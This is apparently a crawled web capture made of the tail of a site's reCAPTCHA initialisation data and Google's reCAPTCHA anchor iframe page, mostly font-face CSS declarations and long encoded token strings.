RwqzDhMOkeGE0woUsL8Oqd8K1w6gVXA3DgmYxw7HClMOCX2gIbEnCi8KVF8O/wrHDjsO9F8Ksw59uF8OuZTrDlwrDr8KzYMO1w4fCpMKgwr1uTgkTw7xNTQHCkcO+w79/fhrDrh/Dr8KGwrtUBQYjw5TCpVwVwoEkLHHDjMORwpjCqGxIw5BswpHCuQTDsAJ5w6TDoD/[base64]/CiWwbw7peUwbDjsKOw7fDm0bDu8OqwqZSw48VFFbCgkAha3/DinDCusKgPMO/L8KBwrLCgsO5w55YGMOEwoB0QEzCt8K0OVDCkS9rcHPDqsOxwpTDscOLwrIhwpjDq8OXwqRtw4NxwrQsw6zCtToXw4Aywok8w4kTfMKAK8KkQMKFw7snMsK3wrlhccO1w6AVwpFpwoEaw6XCucONNsOow47DkxQOw75Zw54CTD14w6PDhsOowr/DvznDncO2IsKQw4w+L8Ovwql5WmTDlMOIwpXClyPCmsKdbMKNw5DDokDCosKywr9swp/DuhdDbRchYsOGwqY7wo3Cr8Kwa8Oaw5TCocK4wqDDqMOKMnkFP8KVEMKncAYPVEDCojUMwp0XdE/DncKiMsOxVcKYw6Q2wpvClAVyw4PCpsKvYMOlCgDDm8KowqI8UVHCk8KwazZ5wrYqRsOZw58Xwp/[base64]/[base64]/Z03DlHZIw6XCv2Nvw4bDjzRywrMJw6PCrSTDlWVWJ8OIwrVYFsOKGcO7NMKXwq4ww7jChg7DpcOpLlcgMw3DjlnCgWRuwoxYZMOqPExmbsO+wpnCt3p4woJDwrjCkiNBw7jDlUoZfFnCssO7woYcf8KCw4HCmcOmwp5fDXvDpXw1O1UcIcOeC2l+c3/Cs8ONbh9pbVpkwobCpcO1wqTDu8OtPkRLKMOKwqF5wp5Ew7/CiMO/EwnDqBd/U8OFAD3Cg8KdAxvDm8ORLMKRw5NOwoDDtgvDhl3CswDClGXCkULCocKCCjNRwpBaw4lbCsOcdsORCRlbZwnCrwfCkhzCinPCv03DmMKBw4JhwpvChMOuGnTDl2nCjsKCHHfCjmbDmMOuw4c3RsOCQ0NowoDChkHDpk/DpcOxHcKiwqLCvzpFSz3Dh3TCmF3CjiorSzDCncOYwpIQw4rCvMOvfAvCjGVeKzTDscKfwpvCrGLDscOGOSfClcOTGGZ3wpZHw7bDusOPd17ClMK0PVU5AsKsPybDjTnDlcOrDXvCgDMzUcOPwqPCgsKhUcOPw4/CllxNwrx3wrxoDnjCj8OmL8KzwqppIW5ONi9uAMOZWxVTVnzDt31kQRpBwqLConDCvcK4w5fDgMOkw7AABB/[base64]/Ct35Tw67DrMO/w5dBTCDDkcKHXMKBw55GI8Oaw4jDtMORw77ClsKeRcOjwrrCmcKyVlhEQkhBY3YAwqEYbzR3HGMEJcKwFcOmbnHCjcOvUCF6w5LDgRjCmMKDQ8OFA8OFwr/CsWkJaSBGw7gXB8OEw7FdAsKZw7nDq0DCvAgjw7jDskhZw7JkAmJaw5TCtcOcMkDDm8KBEcOvQ8KQa8Olw6PCnCfCicKTL8K9CB/Csn/ChMKgw73DtBZSUsKMwoJmOnZuQkzCqDMSe8Kmw5F5wrAFa2zCiT/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QijXN09cNSuwhPO4tg2P7QgUrK2Z/+eDLQ+zyNQ/Uys\\u003d\x22,0,0,null,1,1769402206270,0,0,[201,136],null,[44],\x22RC-BscskQqAyoB5Lw\x22,null,null,null,null,null,\x220dAFcWeA6vYCvQCC53-NeLDmqm3Ixdz0tMNjkkpnaFDU6fXtXQIOz5N71lALk6QGudUpJEOe2mB_wXz5t-8SLNLDT46EODQB-G3w\x22,1769485006372]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mgqs6v8w327w
body_size: 48984
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5OI3fBwOPvl19KTifIstrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5OI3fBwOPvl19KTifIstrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5OI3fBwOPvl19KTifIstrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7PCpMKocsKoRMKhZ2PDu8OodMK1wponcz1Qw6DDkMO/[base64]/[base64]/[base64]/CiinDpjLClsK5SEjCnB7CjcKvLx1OcSIBYMKOw5ZFwqV0DSfDoWZQw7HClipwwq7CpjnDosOnZwx5wr4KfFISw5xgZ8KLbsKXw5l4EsOEIiTCr15tMgHDh8OAD8KsXFg7UAjDksORK0jCv1bCkXXDjkw9wrbDksO/ZMO8w7DDj8Oxw6fDlXA+w5fCuCjDoCDCsjljw5Quw7LDvMOTwpHDtcObbMKCw4DDg8OpwpvDoUJ2TRfCq8KPccOLwp9yd2h5w712M1TDrsO9w7PCgcO5H2HCswfDtG/CnsOMwo4tEwTDtMOww5gCw7XDnEYLAMKBw484ByfDokRQwr/ChcONEMK3SMKzw59PbsOkw5fDkcOWw4RzYsKLw4bDtD1lBsKUwqbCvE3CssK2e0VTd8KCJMKVw651OcKXwp83cVIEw5kVwpgdw4PCgy7Do8KaK0Qewqc2w54iwr44w4lVCMKaW8K/T8OswogYw6gSwp/DgUtqwqdkw7HCmA/CpD8CUTcxw6pfCMKnwobDp8O6wo7DqMKQw7o5wp81w4dKw5MPw7XCuGzCqsKiecKbT09NTcO/wpZrScONLQd5e8OQSgjCoComwop8a8KlDErCsTPCnMO+W8K/w73DsnfCqhnDqDVPAsOZw7DCr2x3aATClsKEN8Kmw58pw51RwrvCtMK2PFE1KUNXGcKGQsOsJMK3DcOaQTx6OglcwrEzFcK8T8KiQcOcwpPDssOEw7EawpXCvklmw6kyw4XCo8KvTsKyP3IWwq3CvTQsXxBBZBEaw6toUsOFw7fCiBHDql/Cp18KL8OYDcKuw6fDjcOqQxHDicKxbVbDh8ONOMOsF2QTP8OQwqjDisKOwqbCvFDDiMOOV8Kjw7/Dt8K9X8OfQcO0w45QEDEpw47CgW/CnMOGQm3DiGXCtXwdw77DtXdhf8Kawp/CqT7Dv